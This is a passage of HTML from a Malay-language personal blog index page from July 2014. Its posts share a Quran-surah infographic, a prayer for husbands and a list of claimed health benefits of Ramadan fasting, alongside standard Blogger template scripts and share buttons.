class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/social%20awareness' rel='tag'>social awareness</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuTppiMEO2wOfBK_fzG1CxjzcN1oEWJnTh_8c0DuFS_hcPMCaTVgHjcuXsYOXDp3u0NTx1WG8rRVbX2GmD90J3sCt8AFEbJRy6iqskUOTdsI6HEyn2ScR7jHmkZiHq05IY2KQHLINuuZCy/s72-c/1404699773498.jpeg",'10 surah dalam Al-Quran yang dapat cegah 10 perkara.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html&title=10 surah dalam Al-Quran yang dapat cegah 10 perkara.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html&title=10 surah dalam Al-Quran yang dapat cegah 10 perkara.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuTppiMEO2wOfBK_fzG1CxjzcN1oEWJnTh_8c0DuFS_hcPMCaTVgHjcuXsYOXDp3u0NTx1WG8rRVbX2GmD90J3sCt8AFEbJRy6iqskUOTdsI6HEyn2ScR7jHmkZiHq05IY2KQHLINuuZCy/s1600/1404699773498.jpeg&description= Syukurlah kerana kita masih diberi kesempatan untuk menjadi ibadah ini. Cikla harap korang semua sentiasa happy  dan berada di bawah lindun...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html'>
10 surah dalam Al-Quran yang dapat cegah 10 perkara.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-07T10:17:00+08:00'>July 07, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1644316732756322900'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml"><div style="text-align: justify;">Syukurlah kerana kita masih diberi kesempatan untuk menjadi ibadah ini. Cikla harap korang semua sentiasa <i>happy</i> dan berada di bawah lindungan rahmatNya. Aamiin.</div><div style="text-align: justify;">
<br />
Buatlah seberapa banyak amal dan perbuatan baik di bulan yang mulia ini agar kita mendapat ganjaran yang berlipat kali ganda. InsyaAllah.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Dipermulaan hari ni cikla nak <i>share </i>satu ilmu yang cikla harap ia dapat memberi manfaat kepada kita.</div>
<div style="text-align: justify;">
<br />
Tak dapat dinafikan, Al-Quran adalah mukjizat yang paling agung yang diturunkan Allah kepada kita. Di dalamnya terkandung pelbagai khasiat dan kebaikan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Antaranya adalah, terdapat 10 surah di dalamnya yang dapat mencegah 10 perkara. InsyaAllah dengan izinNya jua. Surah-surah itu adalah seperti dalam gambar di bawah.</div>
<div style="text-align: justify;"><br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="10 surah dalam Al-Quran yang dapat cegah 10 perkara." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuTppiMEO2wOfBK_fzG1CxjzcN1oEWJnTh_8c0DuFS_hcPMCaTVgHjcuXsYOXDp3u0NTx1WG8rRVbX2GmD90J3sCt8AFEbJRy6iqskUOTdsI6HEyn2ScR7jHmkZiHq05IY2KQHLINuuZCy/s1600/1404699773498.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="10 surah dalam Al-Quran yang dapat cegah 10 perkara." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">10 surah dalam Al-Quran yang dapat cegah 10 perkara.</td></tr>
</tbody></table>
<div style="text-align: left;">
<br />
<div style="text-align: justify;">
Semoga perkongsian ini memberi sedikit sebanyak ilmu dan manfaat kepada kita semua. InsyaAllah.... </div>
</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
*Kredit to facebook.com for the image.</div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary1644316732756322900");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-07T10:17:00+08:00'>July 07, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/10-surah-dalam-al-quran-yang-dapat.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1644316732756322900&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1644316732756322900&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1644316732756322900&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1644316732756322900&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1644316732756322900&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>5 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6kCslp4QrbSPtXOJmipmn-u-xbTEGc0ny16AUKTYrL0Pzw6MduBg6DqHV7N9ArNEr8EcM6Dfn8Vw2jim4Gtd_lCkfH0cEzG8hrpskEUvwa23S463yvNALVCzQSIU7nWEsdWNeD3U9EG9z/s72-c/1404529659218.jpeg",'Doa untuk suami.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html&title=Doa untuk suami.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html&title=Doa untuk suami.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6kCslp4QrbSPtXOJmipmn-u-xbTEGc0ny16AUKTYrL0Pzw6MduBg6DqHV7N9ArNEr8EcM6Dfn8Vw2jim4Gtd_lCkfH0cEzG8hrpskEUvwa23S463yvNALVCzQSIU7nWEsdWNeD3U9EG9z/s1600/1404529659218.jpeg&description=  As Selamat berhujung minggu ye. Ermmm, menjadi isteri yang taat dan solehah bukan susah. Begitu juga sebaliknya. Semua perempuan mesti nak...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html'>
Doa untuk suami.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-05T11:02:00+08:00'>July 05, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7786824825711465767'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;"><span style="background-color: white;">As</span>Selamat berhujung minggu ye. Ermmm, menjadi isteri yang taat dan solehah bukan susah. Begitu juga sebaliknya. Semua perempuan mesti nak jadi isteri yang sentiasa taat kepada suaminya.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Dan, tak dinafikan mesti semua lelaki juga nakkan isteri yang solehah, taat dan setia padanya. Baiklah, cikla nak <i>share</i> satu doa khas untuk semua isteri-isteri solehah dan superb diluar sana. Mungkin ia boleh dijadikan amalan kita. InshaAllah.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
Bismillahirrahmanirrahim.</div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Doa untuk suami." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6kCslp4QrbSPtXOJmipmn-u-xbTEGc0ny16AUKTYrL0Pzw6MduBg6DqHV7N9ArNEr8EcM6Dfn8Vw2jim4Gtd_lCkfH0cEzG8hrpskEUvwa23S463yvNALVCzQSIU7nWEsdWNeD3U9EG9z/s1600/1404529659218.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Doa untuk suami." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Doa untuk suami.</td></tr>
</tbody></table>
<br /><div style="text-align: justify;">Aamiin ya Allah. Semoga ia memberi manfaat kepada kita semua dan diri cikla jugak.</div>
<div style="text-align: justify;"><br /></div><div style="text-align: justify;">*Kredit to Facebook.com image.</div></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary7786824825711465767");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-05T11:02:00+08:00'>July 05, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-untuk-suami.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7786824825711465767&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7786824825711465767&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7786824825711465767&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7786824825711465767&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7786824825711465767&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>4 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNVRKCE1ipkO-XxZpSk9iECQ4gcKSWXlX4-kZZo4uGYuiF7Ap_jFt7_KioUHHmAIuIV2UEBlIuL4a8U0xqj4UBcveD_ImsCWY-v3xJCt2y_vK0u_rwsRU3TLcodsDcGUoZbhmRzTr5y1H_/s72-c/1404457246341.jpeg",'Kebaikan puasa dari segi perubatan.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html&title=Kebaikan puasa dari segi perubatan.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html&title=Kebaikan puasa dari segi perubatan.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNVRKCE1ipkO-XxZpSk9iECQ4gcKSWXlX4-kZZo4uGYuiF7Ap_jFt7_KioUHHmAIuIV2UEBlIuL4a8U0xqj4UBcveD_ImsCWY-v3xJCt2y_vK0u_rwsRU3TLcodsDcGUoZbhmRzTr5y1H_/s16000/1404457246341.jpeg&description=  Hari ni sudah 6 Ramadan. Alhamdullilah, kita masih diberi kesempatan untuk menjalani ibadah ini. Ramadan, ia adalah bulan keberkatan malah...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html'>
Kebaikan puasa dari segi perubatan.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-04T14:56:00+08:00'>July 04, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4920196611684425858'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div dir="ltr" style="text-align: justify;">Hari ni sudah 6 Ramadan. Alhamdullilah, kita masih diberi kesempatan untuk menjalani ibadah ini. Ramadan, ia adalah bulan keberkatan malah Allah menjanjikan pahala yang berlipat kali ganda untuk setiap amalan yang kita buat.&nbsp;</div><div dir="ltr" style="text-align: justify;"><br /></div><div dir="ltr" style="text-align: justify;">Sebenarnya, amalan berpuasa turut memberi kebaikan kepada kita terutama dari segi perubatan (kesihatan). Ia telah dibuktikan dengan pelbagai kajian yang dibuat oleh pakar-pakar.</div>
<div style="text-align: justify;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNVRKCE1ipkO-XxZpSk9iECQ4gcKSWXlX4-kZZo4uGYuiF7Ap_jFt7_KioUHHmAIuIV2UEBlIuL4a8U0xqj4UBcveD_ImsCWY-v3xJCt2y_vK0u_rwsRU3TLcodsDcGUoZbhmRzTr5y1H_/s2560/1404457246341.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="margin-left: auto; margin-right: auto;"><img alt="Kebaikan puasa dari segi perubatan." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNVRKCE1ipkO-XxZpSk9iECQ4gcKSWXlX4-kZZo4uGYuiF7Ap_jFt7_KioUHHmAIuIV2UEBlIuL4a8U0xqj4UBcveD_ImsCWY-v3xJCt2y_vK0u_rwsRU3TLcodsDcGUoZbhmRzTr5y1H_/s16000/1404457246341.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Kebaikan puasa dari segi perubatan." /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Kebaikan puasa dari segi perubatan.</td></tr>
</tbody></table>
<div style="text-align: justify;"><div><br /></div>
</div>
<div style="text-align: justify;">
Baiklah, cikla nak <i>share</i> beberapa kebaikan yang kita akan perolehi jika kita melakukan ibadah puasa ini. Antaranya;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#8226; Menurunkan berat badan dengan cara yang sihat dan murah. Ia berbeza dengan amalan diet ketat seperti langsung tak makan nasi dan sebagainya. Dengan berpuasa, penurunan berat lebih stabil.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
&#8226; Percepat proses pemulihan sebab masa berpuasa tenaga digunakan dari sistem penghadaman ke sistem lain seperti penyembuhan dan metabolisme badan.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
&#8226; Awet muda dan melanjutkan usia. Ketika berpuasa hormon pertumbuhan (hormon anti-penuaan) dirembeskan dengan banyak sebab prides pembentukan sintesis protein lebih efektif, sistem tahan badan lebih baik dan kadar metabolisme lebih rendah.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
&#8226; Kurangkan risiko penyakit aterosklerosis iaitu sejenis penyakit pada arteri (lemak berkembang pada dinding dalam dan sekat aliran darah). Ia biasa berlaku pada pesakit diabetes.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
&#8226; Solat terawih dapat memetabolismekan makanan kerana ia salah satu bentuk senaman ringkas yang baik bagi menguatkan jantung dan aliran darah.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
&#8226; Dapat mendisiplinkan diri untuk berhenti merokok kerana pada waktu siang perokok boleh meninggalkan rokok kerana berpuasa.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
&#8226; Memberi ketenangan mental kerana ganjaran yang berlipat ganda membuatkan kita lebih menumpukan kepada melakukan ibadah.<br />
<br /></div>
<div style="text-align: justify;">
Haaaa, banyak betul istilah perubatan kan? Kalau korang nak tau lebih detail, tanyalah pada yang pakar. </div>
<div style="text-align: justify;">
<br />
Sumber info: Metro/Sihat.</div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary4920196611684425858");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-04T14:56:00+08:00'>July 04, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/kebaikan-puasa-dari-segi-perubatan.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4920196611684425858&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4920196611684425858&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4920196611684425858&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4920196611684425858&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4920196611684425858&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/info' rel='tag'>info</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6XuIOCcshEPE3gJm2Xa7kbhVvkFzYgGCmjbfIlv3hRSnl9EAEnfTs5oUIpjciL77tLrs-pmuE9sbAGb0B2PliVc_28p9_W7mhcAIKf9Vf8mdGSRdFtVTeObKkzfR-_Q5KN5NOjksymDog/s72-c/1404438392370.jpeg",'Tips hadapi Monday Blues!'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html&title=Tips hadapi Monday Blues!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/tips-hadapi-monday-blues.html&title=Tips hadapi Monday Blues!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
